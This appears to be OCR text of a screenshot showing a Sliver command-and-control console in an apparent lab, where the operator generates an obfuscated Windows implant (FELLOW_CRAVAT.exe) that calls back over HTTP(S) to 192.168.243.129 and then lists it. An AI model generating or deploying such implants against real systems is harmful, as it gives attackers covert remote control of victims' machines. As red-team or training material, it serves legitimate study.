 root@attack: /opt/sliver
multiplayer Enable multiplayer mode
new-operator Create a new operator config file
operators Manage operators
For even more information, please see our wiki: https://github.com/BishopFox/sli
ver/wiki
[server] sliver > generate --http 192.168.243.129 --save /opt/sliver
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 1m14s
[*] Implant saved to /opt/sliver/FELLOW_CRAVAT.exe
[server] sliver > implants
Name Implant Type Template OS/Arch Format Command
& Control Debug
=============== ============== ========== =============== ============ =========
==================== =======
FELLOW_CRAVAT session sliver windows/amd64 EXECUTABLE [1] http
s://192.168.243.129 false
[server] sliver >